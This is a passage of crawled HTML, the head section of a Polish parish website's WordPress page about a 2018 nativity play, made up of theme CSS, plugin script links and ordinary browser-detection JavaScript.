

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rybie.pl/jaselka-2018/
body_size: 25584
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jasełka 2018 | Parafia św. Bartłomieja Ap. w Rybiu</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rybie.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.rybie.pl/wp-content/uploads/2019/01/ikonka2.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parafia św. Bartłomieja Ap. w Rybiu &raquo; Kanał z wpisami" href="https://www.rybie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parafia św. Bartłomieja Ap. w Rybiu &raquo; Kanał z komentarzami" href="https://www.rybie.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rybie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rybie.pl%2Fjaselka-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rybie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rybie.pl%2Fjaselka-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.rybie.pl/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.39' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rybie.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAguafina+Script%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.rybie.pl/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rybie.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rybie.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.rybie.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="//www.rybie.pl/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.39" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.rybie.pl/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.39" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.rybie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rybie.pl/wp-json/wp/v2/posts/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rybie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rybie.pl/jaselka-2018/" />
<link rel='shortlink' href='https://www.rybie.pl/?p=323' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.rybie.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.rybie.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.rybie.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#93612c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="4663bd8271";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:18px;font-style:normal;font-weight:normal}.td-page-content h3,.wpb_text_column h3{font-family:Oswald;font-weight:bold}body,p{font-family:Montserrat}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#93612c;--td_slider_text:rgba(147,97,44,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#93612c;--td_mobile_button_background_mob:#93612c;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#93612c;--td_page_content_color:#222222;--td_page_h_color:#93612c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#93612c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 